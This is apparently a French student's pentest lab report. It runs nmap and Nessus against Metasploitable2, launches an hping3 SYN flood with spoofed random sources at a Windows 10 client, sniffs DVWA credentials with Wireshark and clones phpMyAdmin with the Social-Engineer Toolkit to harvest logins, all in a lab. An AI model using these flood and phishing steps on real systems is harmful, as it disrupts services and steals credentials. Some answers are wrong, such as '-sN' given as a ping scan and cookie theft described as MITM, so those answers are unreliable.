## Mission 0 : Généralités

1. Trouver l'anglicisme utilisé pour qualifier les tests d'intrusion.

L'anglicisme utilisé pour qualifier les tests d'intrusion est "pentest"

2. En terme de sécurité informatique, définir ce que représente un « honey pot ».

Le honey pot est dans le jargon informatique un mécanisme de sécurité, il permet aux administrateurs de tromper les pirates et ainsi de déjouer des cyberattaques.

3. Trouver et indiquer les sanctions pénales encourues pour intrusion non autorisée dans un système d'informations automatisé.

Cela est puni de 150 000€ d'amendes et de 5 ans d'emprisonnement.

Mission 1 : Découverte des outils nmap et Nessus de Kali

1. Rechercher et indiquer les deux rôles majeurs de l'outil nmap.

Les 2 rôles majeures de l'outil Nmap sont de trouver dans un délai très court, tous les ports ouverts sur une machine distante. Il permet également de connaître le type et la version de l'OS tournant sur la machine que l'on attaque.

2. Dans un terminal de la distribution Kali, taper la commande nmap et indiquer ce que fournit le résultat.

Cela nous montre une liste d'aide de la commande nmap. On a aussi tout à la fin des exemples de comment utiliser la commande.

3. À l'aide de la documentation de nmap et de la ressource n°1, retrouver la syntaxe de la commande permettant d'obtenir une découverte des hôte du réseau 192.168.1.0/24 en utilisant le procédé Ping Scan.

On utilisera la commande : sudo nmap -sN 192.168.1.0/24

```
53/tcp
         open|filtered domain
80/tcp
         open|filtered http
111/tcp open|filtered rpcbind
139/tcp open|filtered netbios-ssn
445/tcp open|filtered microsoft-ds
512/tcp open|filtered exec
513/tcp open|filtered login
514/tcp open|filtered shell
1099/tcp open|filtered rmiregistry
1524/tcp open|filtered ingreslock
2049/tcp open|filtered nfs
2121/tcp open|filtered ccproxy-ftp
3306/tcp open|filtered mysql
5432/tcp open|filtered postgresql
5900/tcp open|filtered vnc
6000/tcp open|filtered X11
6667/tcp open|filtered irc
8009/tcp open|filtered ajp13
8180/tcp open|filtered unknown
MAC Address: 00:15:5D:01:6A:0A (Microsoft)
Nmap scan report for 192.168.1.254
Host is up (0.00063s latency).
All 1000 scanned ports on 192.168.1.254 are in ignored states.
Not shown: 1000 open|filtered tcp ports (no-response)
MAC Address: 00:15:5D:00:6E:14 (Microsoft)
Nmap scan report for 192.168.1.156
Host is up (0.0000020s latency).
All 1000 scanned ports on 192.168.1.156 are in ignored states.
Not shown: 1000 closed tcp ports (reset)
Nmap done: 256 IP addresses (40 hosts up) scanned in 37.01 seconds
  -(btssio⊛kali)-[~]
 -$
```

4. Analyser maintenant la machine nommée matasploitable2 (192.168.1.X) de façon à lister l'ensemble des services présents sur cette machine ainsi que leur version.

| (btssi     | io⊛ kal                                                         | i)-[~]       |                                   |                                             |                      |  |  |  |  |
|------------|-----------------------------------------------------------------|--------------|-----------------------------------|---------------------------------------------|----------------------|--|--|--|--|
| └\$ nmap   | —\$ nmap −sV 192.168.1.223                                      |              |                                   |                                             |                      |  |  |  |  |
| Starting   | tarting Nmap 7.92 ( https://nmap.org ) at 2022-03-30 15:10 CEST |              |                                   |                                             |                      |  |  |  |  |
| Nmap scar  | map scan report for 192.168.1.223                               |              |                                   |                                             |                      |  |  |  |  |
| Host is u  | ıp (0.0                                                         | 041s latency | y).                               |                                             |                      |  |  |  |  |
| Not shown  | 1: 977                                                          | closed tcp   | ports (conn-refused)              |                                             |                      |  |  |  |  |
| PORT       | STATE                                                           | SERVICE      | VERSION                           |                                             |                      |  |  |  |  |
| 21/tcp     | open                                                            | ftp          | vsftpd 2.3.4                      |                                             |                      |  |  |  |  |
| 22/tcp     | open                                                            | ssh          | OpenSSH 4.7p1 Debian 8ubuntu1 (p  | rotocol 2.0)                                |                      |  |  |  |  |
| 23/tcp     | open                                                            | telnet       | Linux telnetd                     |                                             |                      |  |  |  |  |
| 25/tcp     | open                                                            | smtp         | Postfix smtpd                     |                                             |                      |  |  |  |  |
| 53/tcp     | open                                                            | domain       | ISC BIND 9.4.2                    |                                             |                      |  |  |  |  |
| 80/tcp     | open                                                            | http         | Apache httpd 2.2.8 ((Ubuntu) DAV  | /2)                                         |                      |  |  |  |  |
| 111/tcp    | open                                                            | rpcbind      | 2 (RPC #100000)                   |                                             |                      |  |  |  |  |
| 139/tcp    | open                                                            | netbios-ssn  | Samba smbd 3.X - 4.X (workgroup:  | WORKGROUP)                                  |                      |  |  |  |  |
| 445/tcp    | open                                                            | netbios-ssn  | Samba smbd 3.X - 4.X (workgroup:  | WORKGROUP)                                  |                      |  |  |  |  |
| 512/tcp    | open                                                            | exec         | netkit-rsh rexecd                 |                                             |                      |  |  |  |  |
| 513/tcp    | open                                                            | login        | OpenBSD or Solaris rlogind        |                                             |                      |  |  |  |  |
| 514/tcp    | open                                                            | tcpwrapped   |                                   |                                             |                      |  |  |  |  |
| 1099/tcp   | open                                                            | java-rmi     | GNU Classpath grmiregistry        |                                             |                      |  |  |  |  |
| 1524/tcp   | open                                                            | bindshell    | Metasploitable root shell         |                                             |                      |  |  |  |  |
| 2049/tcp   | open                                                            | nfs          | 2-4 (RPC #100003)                 |                                             |                      |  |  |  |  |
| 2121/tcp   | open                                                            | ftp          | ProFTPD 1.3.1                     |                                             |                      |  |  |  |  |
| 3306/tcp   | open                                                            | mysql        | MySQL 5.0.51a-3ubuntu5            |                                             |                      |  |  |  |  |
| 5432/tcp   | open                                                            | postgresql   | PostgreSQL DB 8.3.0 - 8.3.7       |                                             |                      |  |  |  |  |
| 5900/tcp   | open                                                            | vnc          | VNC (protocol 3.3)                |                                             |                      |  |  |  |  |
| 6000/tcp   | open                                                            | X11          | (access denied)                   |                                             |                      |  |  |  |  |
| 6667/tcp   | open                                                            | irc          | UnrealIRCd                        |                                             |                      |  |  |  |  |
| 8009/tcp   | open                                                            | ajp13        | Apache Jserv (Protocol v1.3)      |                                             |                      |  |  |  |  |
| 8180/tcp   | open                                                            | http         | Apache Tomcat/Coyote JSP engine   | 1.1 Ecrans                                  |                      |  |  |  |  |
| Service 1  | (nfo: H                                                         | losts: meta: | sploitable.localdomain, irc.Metas | ploitable.LAN; OSs: Unix, Linux; CPE: cpe:/ | o:linux:linux_kernel |  |  |  |  |
|            |                                                                 |              |                                   |                                             |                      |  |  |  |  |
| Service d  | letecti                                                         | on performed | d. Please report any incorrect re | sults at https://nmap.org/submit/ .         |                      |  |  |  |  |
| Nmap done  | e: 1 IP                                                         | address (1   | host up) scanned in 12.30 second  | s                                           |                      |  |  |  |  |
|            |                                                                 |              |                                   |                                             |                      |  |  |  |  |
| (btssi     | io⊛ kal                                                         | i)-[~]       |                                   |                                             |                      |  |  |  |  |
| <b></b> \$ |                                                                 |              |                                   |                                             |                      |  |  |  |  |
|            |                                                                 |              |                                   |                                             |                      |  |  |  |  |

5. Dans un terminal, en super utilisateur, tapez la commande suivante pour démarrer le service Nessus : /bin/systemctl start nessusd.service



Ouvrir un navigateur et taper l'URL suivante : <u>https://localhost:8834</u>. Détailler les étapes permettant de réaliser un scan avancé du réseau 192.168.1.0/24.

| nessus'                                   | Scans Settings                                 |                |                | 🕄 🔼 btssio ᆂ |
|-------------------------------------------|------------------------------------------------|----------------|----------------|--------------|
| FOLDERS<br>My Scans<br>All Scans<br>Trash | New Scan / Advance<br>« Back to Scan Templates | ced Scan       |                |              |
|                                           | Settings Credentials                           | s Plugins      |                |              |
| RESOURCES                                 | • General                                      | Name           | Scan           |              |
| Policies                                  | Schedule                                       | Description    |                |              |
|                                           | ASSESSMENT                                     | Folder         | My Sans        |              |
|                                           | REPORT Targets                                 | Targets        | 192.168.1.0/24 |              |
|                                           |                                                |                |                |              |
|                                           |                                                | Upload Targets | Add File       |              |
|                                           | Save 🝷 Cancel                                  |                |                |              |

| Scan                                |               |           |                                                    |
|-------------------------------------|---------------|-----------|----------------------------------------------------|
| Back to My Scans                    |               |           |                                                    |
| Hosts 0 Vulnerabilities 0 History 1 |               |           |                                                    |
| Search History Q 1 History          |               |           |                                                    |
| Start Time •                        | Last Modified | Status    | Scan Details                                       |
| Current Today at 3:26 PM            | N/A           | O Running | Policy: Advanced Scan                              |
|                                     |               |           | Severity Base: CVSS v3.0<br>Scanner: Local Scanner |
|                                     |               |           | Start: Today at 3:26 PM                            |

6. Observer les vulnérabilités recensées sur la machine nommée « metasploitable2 » (192.168.1.X).

# Mission 2 : Mener une attaque DOS sur un client Windows 10 avec l'outil hping3

## 1. Expliquer ce que signifie une attaque DOS.

DoS siginifie Denial of Service (Déni de Service en français) est une attaque informatique ayant pour but de rendre indisponible un service, d'empêcher les utilisateurs légitimes d'un service de l'utiliser.

## 2. Trouver le rôle de l'outil hping3.

hping3 est un outil réseau capable d'envoyer des paquets TCP/IP sur commande et d'afficher les réponses de la cible comme le programme ping le fait avec les réponses ICMP. hping3 traite la fragmentation, les contenus de paquets et les tailles arbitraires, et peut être utilisé dans le but de transférer des fichiers encapsulés dans les protocoles supportés.

3. À l'aide de la commande hping3, mener une attaque sur le client Windows 10, avec les paramètres suivants :

- envoyer 100 paquets
- taille des paquets : 128 bits
- type de paquets : TCP SYN
- taille de la fenêtre TCP : 64 bits
- port cible : 80

• envoyer les paquets aussi vite que possible sans prendre en compte les réponses retour.

• envoyer les paquets avec des adresses IP sources aléatoires.

Avant de lancer l'attaque :

 dans le client Windows 10, ouvrir un gestionnaire des tâches pour observer l'état des performances des ressources (processeur, mémoire, disque, carte ethernet).

Réaliser des captures d'écran du gestionnaire des tâches avant puis pendant l'attaque et interpréter les observations.

• dans Kali, ouvrir Wireshark et démarrer une capture en appliquant un filtre sur le protocole TCP.

Après avoir observé l'attaque sur le gestionnaire des tâches Windows, interrompre cette dernière (Ctrl+C) et stopper la capture Wireshark. Observer les trames capturées.

La ligne qu'il faut écrire pour pouvoir faire l'attaque DoS est :

| _—(btssio⊛kali)-[~]             |                     |             |               |
|---------------------------------|---------------------|-------------|---------------|
| <b>↓\$</b> hping3 -c 100 -d 128 | -S -w 64 -p 80flood | rand-source | 192.168.1.141 |

Avant l'attaque :



Pendant l'attaque :



## Trame WireShark :

|                                                                                       |                         |                            |                      | capture en cours de entro (tcp)                                                          | - •      |
|---------------------------------------------------------------------------------------|-------------------------|----------------------------|----------------------|------------------------------------------------------------------------------------------|----------|
| <u>Fichier</u> <u>Editer</u> <u>Vue</u> <u>Aller</u>                                  | Capture Analyser Statis | tiques Telephon <u>i</u> e | Wireless Outils Aide | le                                                                                       |          |
| 📶 📕 <u>ढ</u> 🎯 \pm 🛅                                                                  | i 🖹 🙆 Q 🗧 🗃             | ቡ 🔸 🔶 🌉                    |                      |                                                                                          |          |
| Apply a display filter <c< th=""><th></th><th></th><th></th><th></th><th>1+</th></c<> |                         |                            |                      |                                                                                          | 1+       |
| No Time                                                                               | Source                  | Destination                | Protocol Len         |                                                                                          |          |
| 3148 9.160262564                                                                      | 206.156.39.248          | 192.168.1.141              | TCP                  | 182 18201 → 80 [SYN] Seq=0 Win=64 Len=128 [TCP segment of a reassembled PDU]             | <u> </u> |
| 3148 9.160293809                                                                      | 136.209.196.9           | 192.168.1.141              | TCP                  | 182 10202 → 80 [SYN] Seq=0 Win=64 Len=128 [TCP segment of a reassembled PDU]             |          |
| 3148 9.160301179                                                                      | 138.109.235.51          | 192.168.1.141              | TCP                  | 182 10203 → 80 [SYN] Seq=0 Win=64 Len=128 [TCP segment of a reassembled PDU]             |          |
| 3148 9.160320888                                                                      | 154.172.222.26          | 192.168.1.141              | TCP                  | 182 10204 → 80 [SYN] Seq=0 Win=64 Len=128 [TCP segment of a reassembled PDU]             |          |
| 3148 9.160326134                                                                      | 29.141.176.126          | 192.168.1.141              | TCP                  | 182 19205 → 80 [SYM] Seq=0 Win=64 Len=128 [TCP segment of a reassembled PDU]             |          |
| 3148 9.160330830                                                                      | 8.151.135.140           | 192.168.1.141              | TCP                  | 182 10206 - 80 [STM] Seq=9 Win=64 Len=128 [ICP segment of a reassembled PDU]             |          |
| 3148 9.100354029                                                                      | 211.101.52.202          | 192.108.1.141              | TCP                  | 182 1920/ -> 80 [STM] Seq=0 Win=64 Len=128 [ICP segment of a reassembled PDU]            |          |
| 3148 9 160380070                                                                      | 248 210 106 126         | 192.100.1.141              | TCP                  | 102 10200 - 00 [SIN] Seq-6 Will-04 Len-120 [TCP segment of a reassamble POJ              |          |
| 3148. 9.160394934                                                                     | 26.109.248.246          | 192.168.1.141              | TCP                  | 182 18218 - 80 [SVN] Sec=0 Win=64 Len=128 [TCP segment of a reassembled PDU]             |          |
| 3148 9.160417745                                                                      | 179.186.28.232          | 192.168.1.141              | TCP                  | 182 10211 - 80 [SYN] Sec=0 Win=64 Len=128 [TCP segment of a reassembled PDU]             |          |
| 3148 9.160423542                                                                      | 206.200.64.196          | 192.168.1.141              | TCP                  | 182 10212 → 80 [SYN] Seq=0 Win=64 Len=128 [TCP segment of a reassembled PDU]             |          |
| 3148 9.160428261                                                                      | 107.54.110.14           | 192.168.1.141              | TCP                  | 182 10213 → 80 [SYN] Seq=0 Win=64 Len=128 [TCP segment of a reassembled PDU]             |          |
| 3148 9.160451886                                                                      | 206.180.180.70          | 192.168.1.141              | TCP                  | 182 10214 → 80 [SYN] Seq=0 Win=64 Len=128 [TCP segment of a reassembled PDU]             |          |
| 3148 9.160458040                                                                      | 149.132.101.70          | 192.168.1.141              | TCP                  | 182 10215 → 80 [SYN] Seq=0 Win=64 Len=128 [TCP segment of a reassembled PDU]             |          |
| 3148 9.160487439                                                                      | 196.136.126.255         | 192.168.1.141              | TCP                  | 182 10216 - 80 [SYN] Seq=0 Win=64 Len=128 [TCP segment of a reassembled PDU]             |          |
| 3148 9.160493316                                                                      | 75.43.136.81            | 192.168.1.141              | TCP                  | 182 10217 - 80 [SYN] Seq=0 Win=64 Len=128 [TCP segment of a reassembled PDU]             |          |
| 3148 9.160515249                                                                      | 107.3.233.109           | 192.168.1.141              | TOP                  | 182 10218 - 80 [SYN] Seq=0 Win=64 Len=128 [ICP segment of a reassembled PDU]             |          |
| 3149 9.100521310                                                                      | 9 106 15 102            | 192.108.1.141              | TCP                  | 182 18219 - 80 [STM] Seq-8 Min-64 Len-128 [ICP segment of a reassembled PDU]             |          |
| 3149 9.160545320                                                                      | 9.196.39.107            | 192.168.1.141              | TCP                  | $102 10220 \rightarrow 80$ [SYN] Seq=6 Win=64 Len=128 [TCF segment of a reassembled PD0] |          |
| Frame 1: 182 bytes                                                                    | on wire (1456 hits)     | 182 hytes cantur           | ed (1456 hits) on    | hiterface etho id o                                                                      |          |
| > Ethernet II, Src: P                                                                 | csCompu_4f:27:db (08:   | 00:27:4f:27:db),           | Dst: PcsCompu_6c     | :24:ce (08:06:27:6c:24:ce)                                                               |          |
| Internet Protocol V                                                                   | ersion 4, Src: 14.127   | .240.127, Dst: 1           | 92.168.1.141         |                                                                                          |          |
| <ul> <li>Transmission Control</li> </ul>                                              | l Protocol, Src Port:   | 23000, Dst Port            | : 80, Seq: 0, Len    | 128                                                                                      |          |
|                                                                                       |                         |                            |                      |                                                                                          |          |
|                                                                                       |                         |                            |                      |                                                                                          |          |
|                                                                                       |                         |                            |                      |                                                                                          |          |
|                                                                                       |                         |                            |                      |                                                                                          |          |
|                                                                                       |                         |                            |                      |                                                                                          |          |
|                                                                                       |                         |                            |                      |                                                                                          |          |
| 8888 88 88 27 6c 24                                                                   | Ce 08 00 27 4f 27 dt    | 88 88 45 88                | .'1\$ '0'E.          |                                                                                          |          |
| 0010 00 a8 62 dc 00                                                                   | 00 40 06 56 40 Be 71    | 10 71 c0 a8                | .b                   |                                                                                          |          |
| 0020 01 8d 59 d8 00                                                                   | 50 0e f2 14 2c 54 81    | b5 4c 50 02                |                      |                                                                                          |          |
| 8038 80 40 51 44 80                                                                   | 00 58 58 58 58 58 58    | 3 58 58 58 58 -            | @QD XX XXXXXXXX      |                                                                                          |          |
| 0040 58 58 58 58 58                                                                   | 58 58 58 58 58 58 58    | 3 58 58 58 58 >            | XXXXXXXX XXXXXXXXX   |                                                                                          |          |
| 0050 58 58 58 58 58                                                                   | 58 58 58 58 58 58 58 58 | 58 58 58 58 7              |                      |                                                                                          |          |
| 0000 30 30 30 30 50 50                                                                | 50 50 50 50 50 50 50 50 | 0 30 30 30 30 7            |                      |                                                                                          |          |
| 0080 58 58 58 58 58                                                                   | 58 58 58 58 58 58 58 58 | 3 58 58 58 58 58           | XXXXXXX XXXXXXXX     |                                                                                          |          |
| 0090 58 58 58 58 58 58                                                                | 58 58 58 58 58 58 58 58 | 3 58 58 58 58 >            | XXXXXXXX XXXXXXXXX   |                                                                                          |          |
| 00a0 58 58 58 58 58                                                                   | 58 58 58 58 58 58 58    | 3 58 58 58 58 >            | XXXXXXXX XXXXXXXX    |                                                                                          |          |
| 00b0 58 58 58 58 58                                                                   |                         |                            | XXXXX                |                                                                                          |          |

## Mission 3 : Mener une attaque MITM avec l'outil Wireshark

## 1. Expliquer le fonctionnement d'une attaque MITM (Man In The Middle).

Lors d'un détournement de session, l'attaquant attend que la victime se connecte à une page web, par exemple le site de sa banque. Il vole ensuite le cookie de session pour se connecter à ce même compte depuis son navigateur. Il peut ainsi utiliser le compte de la victime. 2. Réaliser les étapes suivantes :

 sur Kali, dans un navigateur web, ouvrir la page d'accueil de la machine nommée « metasploitable2 » (192.168.1.X) puis naviguer vers l'application DVWA

sur Kali, ouvrir Wireshark et lancer une capture sur l'interface ethO.
Une fois la capture lancée, filtrer l'affichage sur le protocole HTTP.
dans le navigateur web, sur l'application DVWA, compléter le formulaire d'authentification avec des identifiants factices puis cliquer sur le bouton « Login ».

• Arrêter la capture Wireshark et repérer la trame relative au post du formulaire.

• effectuer une capture d'écran révélant les identifiants utilisés lors de la connexion au formulaire.





|                          |                                                                              |                                                      |                                                               | D١                                                                             | Ú                                                           | VA                                                                               |                      |                                |
|--------------------------|------------------------------------------------------------------------------|------------------------------------------------------|---------------------------------------------------------------|--------------------------------------------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------|--------------------------------|
|                          |                                                                              |                                                      | Usernam                                                       | е                                                                              |                                                             |                                                                                  |                      |                                |
|                          |                                                                              |                                                      | btssio                                                        |                                                                                |                                                             |                                                                                  |                      |                                |
|                          |                                                                              |                                                      | Password                                                      | d                                                                              |                                                             |                                                                                  |                      |                                |
|                          |                                                                              |                                                      | •••••                                                         | •                                                                              |                                                             |                                                                                  |                      |                                |
|                          |                                                                              |                                                      |                                                               |                                                                                | Logi                                                        | n                                                                                |                      |                                |
| http                     | )                                                                            |                                                      |                                                               |                                                                                |                                                             |                                                                                  |                      |                                |
| 10.                      | Time                                                                         | Source                                               | 1 190                                                         | Destination                                                                    | Protocol                                                    | Length Info                                                                      |                      | application/v www.form.urlance |
|                          | 850 108.07089605<br>852 108.10379931<br>853 108.11645401                     | 56 192.168.<br>16 192.168.<br>17 192.168.            | 1.223<br>1.180<br>1.223                                       | 192.168.1.180<br>192.168.1.223<br>192.168.1.180                                | HTTP<br>HTTP<br>HTTP                                        | 458 HTTP/1.1 302 Found<br>517 GET /dvwa/login.php H<br>1741 HTTP/1.1 200 OK (te: | HTTP/1.1<br>xt/html) |                                |
|                          |                                                                              |                                                      |                                                               |                                                                                |                                                             |                                                                                  |                      |                                |
| Fra<br>Eth<br>Int<br>Tra | me 848: 660 byte<br>ernet II, Src: F<br>ernet Protocol N<br>nsmission Contro | es on wire<br>PcsCompu_4<br>Version 4,<br>ol Protoco | (5280 bits),<br>f:27:db (08:0<br>Src: 192.168<br>l, Src Port: | 660 bytes captur<br>0:27:4f:27:db), D<br>.1.180, Dst: 192.<br>42754, Dst Port: | ed (5280 bits<br>st: Microsof<br>168.1.223<br>80, Seq: 1, # | s) on interface eth0, id 0<br>_01:6a:0a (00:15:5d:01:6a:0<br>Ack: 1, Len: 594    | a)                   |                                |
| Hyp<br>HTM<br>F          | ertext Transfer<br>IL Form URL Encod<br>Form item: "user<br>Form item: "pass | Protocol<br>ded: applic<br>name" = "b<br>word" = "b  | cation/x-www-<br>tssio"<br>tssio"                             | form-urlencoded                                                                |                                                             |                                                                                  |                      |                                |

Mission 4 : Mener une attaque MITM par usurpation de site web avec l'outil Social Engineering Toolkit

1. En utilisant la ressource n°4, montrer comment cloner le site web phpMyAdmin hébergé sur la machine nommée « metasploitable2 » (192.168.1.X).

Ouvrez l'outil Social Engineering Toolkit sur votre machine Kali Linux.

1) Spear-Phishing Attack Vectors 2) Website Attack Vectors 3) Infectious Media Generator 4) Create a Payload and Listener 5) Mass Mailer Attack 6) Arduino-Based Attack Vector 7) Wireless Access Point Attack Vector 8) QRCode Generator Attack Vector 9) Powershell Attack Vectors 10) Third Party Modules 99) Return back to the main menu. <u>set</u>> 2 1) Java Applet Attack Method 2) Metasploit Browser Exploit Method 3) Credential Harvester Attack Method 4) Tabnabbing Attack Method 5) Web Jacking Attack Method 6) Multi-Attack Web Method 7) HTA Attack Method 99) Return to Main Menu

<u>set:webattack</u>>3

|    | 1) Web Templates<br>2) Site Cloner<br>3) Custom Import |        |    |           |      |  |  |  |
|----|--------------------------------------------------------|--------|----|-----------|------|--|--|--|
|    | 99)                                                    | Return | to | Webattack | Menu |  |  |  |
| 56 | <pre>set:webattack&gt;2</pre>                          |        |    |           |      |  |  |  |

| [-] to harvest credentials or parameters from a website as well as place them into a report                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT *                                                                                                    |
| The way that this works is by cloning a site and looking for form fields to<br>rewrite. If the POST fields are not usual methods for posting forms this<br>could fail. If it does, you can always save the HTML, rewrite the forms to<br>be standard forms and use the "IMPORT" feature. Additionally, really<br>important:                                                                                                    |
| If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL<br>IP address below, not your NAT address. Additionally, if you don't know<br>basic networking concepts, and you have a private IP address, you will<br>need to do port forwarding to your NAT IP address from your external IP<br>address. A browser doesns't know how to communicate with a private IP<br>address, so if you don't specify an external IP address if you are using<br>this from an external perpective, it will not work. This isn't a SET issue<br>this is how networking works. |
| <u>set</u> :webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.180]:<br>[-] SET supports both HTTP and HTTPS<br>[-] Example: http://www.thisisafakesite.com<br><u>set:webattack</u> > Enter the url to clone:192.168.1.223/phpMyAdmin                                                                                                    |

2. Depuis un navigateur web, sur un poste client, ouvrir le clone du site web et utiliser des identifiants de connexion factices à phpMyAdmin. Observer la trace enregistrée dans l'outil Social Engineering Toolkit.

| <u>set:webattack</u> > Enter the url to clone:192.168.1.223/phpMyAdmin                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>[*] Cloning the website: http://192.168.1.223/phpMyAdmin [*] This could take a little bit</pre>                                                                                                    |
| The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs                                                                                                    |
| <pre>un a becorte. [*] The Social-Engineer Toolkit Credential Harvester Attack [*] Credential Harvester is running on port 80 [*] Information will be displayed to you as it arrives below: 192_168.1.188 - [06/don/2022]15:30:26] [6F] / HTTP/1.1" 200 -</pre> |
| INC. GOT A HIT   Printing the output:     PARAM: phpMyAdmin=b00c1e25294808294cca176e19ffde4504bdeba6       PARAM: phpMyAdmin=b00c1e25294808294cca176e19ffde4504bdeba6       PORSTELE:     DOSCTELE:                                                             |
| POSSIBLE PASSWORD FIELD FOUND: pma_password=btssio                                                                                                    |
| PARAN: server=1 PARAN: https://www.server=1 PARAN: https://www.server=1 PARAN: https://www.server=1/200/000/200/200/200/200/200/200/200/20                                                                                                    |
| PARAN: pipinyanain-boote22294600294cta1/01911de40040000                                                                                                    |
| PARAM: convcharset=utf-8                                                                                                    |
| PARAM: token=21813b2a161ecee8fbdfdcbf61b33190                                                                                                    |
| [*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.                                                                                                    |
| 192.168.1.180 [06/Apr/2022 15:30:33] "POST /index.php HTTP/1.1" 302 -<br>192.168.1.180 [06/Apr/2022 15:30:38] "GET / HTTP/1.1" 200 -                                                                                                    |

3. Quitter l'outil Social Engineering Toolkit et effectuer une capture d'écran du rapport XML généré.

Ouvrez Fichier, suivez le chemin suivant : Autres emplacements -> Ordinateur -> root -> .set -> reports et ensuite sur le fichier .xml qui s'y trouve cliquez dessus et vous arriverez sur cette page.

